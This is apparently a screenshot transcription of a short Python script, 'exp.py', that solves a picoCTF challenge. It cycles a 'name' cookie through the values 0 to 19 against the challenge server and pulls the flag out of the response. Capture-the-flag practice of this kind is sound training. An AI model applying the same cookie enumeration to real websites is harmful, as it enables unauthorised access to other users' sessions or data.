 GNU nano 4.8 exp.py
import requests
import re
url = "http://mercury.picoctf.net:21485/check"
for i in range(20):
        cookies = {'name':'{}'.format(i)}
        #print(cookies)
        r = requests.get(url, cookies=cookies)
        if 'picoCTF' in r.text:
                #print(r.text)
                flag = re.findall('picoCTF{.*?}',r.text)[0]
                print(flag)